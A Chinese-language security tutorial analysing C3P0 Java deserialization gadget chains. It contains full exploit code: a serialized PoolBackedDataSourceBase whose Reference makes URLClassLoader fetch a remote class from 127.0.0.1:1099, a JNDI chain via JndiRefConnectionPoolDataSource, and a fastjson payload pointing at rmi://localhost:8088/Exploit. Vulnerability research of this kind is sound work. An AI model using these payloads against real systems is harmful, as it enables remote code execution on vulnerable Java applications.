C3P0反序列化链分析
前言
C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。使用它的开源项目有Hibernate、Spring等。之前有接触到过,但是没有深入了解,像之前学二次反序列化时,WrapperConnectionPoolDataSource就是C3P0的
环境搭建
<dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.2</version>
</dependency>
URLClassLoader
初学者必学的一条链,先给出完整exp,然后一步步分析
package org.example;
import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.io.*;
import java.lang.reflect.Field;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
public class urlClassLoader {
public static void main(String[] args) throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException, IOException {
PoolBackedDataSourceBase a = new PoolBackedDataSourceBase(false);
Class clazz = Class.forName("com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase");
//此类是PoolBackedDataSourceBase抽象类的实现
Field f1 = clazz.getDeclaredField("connectionPoolDataSource");
f1.setAccessible(true);
f1.set(a,new evil());
ObjectOutputStream ser = new ObjectOutputStream(new FileOutputStream(new File("a.bin")));
ser.writeObject(a);
ser.close();
ObjectInputStream unser = new ObjectInputStream(new FileInputStream("a.bin"));
unser.readObject();
unser.close();
}
public static class evil implements ConnectionPoolDataSource, Referenceable {
public PrintWriter getLogWriter () throws SQLException {return null;}
public void setLogWriter ( PrintWriter out ) throws SQLException {}
public void setLoginTimeout ( int seconds ) throws SQLException {}
public int getLoginTimeout () throws SQLException {return 0;}
public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
public PooledConnection getPooledConnection () throws SQLException {return null;}
public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}
@Override
public Reference getReference() throws NamingException {
return new Reference("evilref","evilref","http://127.0.0.1:1099/");
}
}
}
先看序列化的过程,进入PoolBackedDataSourceBase这个类看看writeObject

该方法会尝试将当前对象的connectionPoolDataSource属性进行序列化,如果不能序列化便会在catch块中对connectionPoolDataSource属性用ReferenceIndirector.indirectForm方法处理后再进行序列化操作,我们跟进ReferenceIndirector.indirectForm方法。

此方法会调用connectionPoolDataSource属性的getReference方法,并用返回结果作为参数实例化一个ReferenceSerialized对象,然后将ReferenceSerialized对象返回,ReferenceSerialized被序列化

这里可以看出reference是可以被我们控制的,接下来看反序列化的操作,readShort获取版本号为1,往下走,
首先获取了反序列化后的对象,然后再判断这个对象o是否实现了IndirectlySerialized接口,在ReferenceIndirector的内部类ReferenceSerialized中实现了这个接口,所以通过判断,调用了o的getObject方法

跟进getObject方法,这里居然还有lookup,但是我们这条链的目标不是它,而且这里的lookup很鸡肋

跟进ReferenceableUtils.referenceToObject,由于ref是在序列化的时候可以控制的参数,那么fClassName自然也是可以控制的属性,下面就调用了URLClassLoader实例化我们的远程恶意类

hex base/WrapperConnectionPoolDataSource
如果不出网,而且是fastjson或jackson的情况,可以用这个Gadget,这条链以前见过,就是学二次反序列化时的C3P0那条链,所以这里就不再讲,可以去看看我讲二次反序列化的那篇文章
JNDI
同样也是在fastjson,jackson环境中可用
package org.example;
import com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource;
import java.beans.PropertyVetoException;
import java.sql.SQLException;
public class JNDI {
public static void main(String[] args) throws PropertyVetoException, SQLException {
JndiRefConnectionPoolDataSource exp = new JndiRefConnectionPoolDataSource();
exp.setJndiName("rmi://127.0.0.1:1099/evilref");
exp.setLoginTimeout(1);
}
}
fastjson exp:
String poc = "{\"object\":[\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\",{\"jndiName\":\"rmi://localhost:8088/Exploit\", \"loginTimeout\":0}]}"
首先JndiRefConnectionPoolDataSource类中有属性jndiname及其setter方法,其setter方法会调用内部的JndiRefForwardingDataSource对象的setJndiName方法,改变JndiRefForwardingDataSource#jndiname的值,漏洞点在setLoginTimeout处,我们追踪进去,经过几次setLoginTimeout来到这

进入dereference,获取jndiName,然后调用了lookup,达到jndi的效果
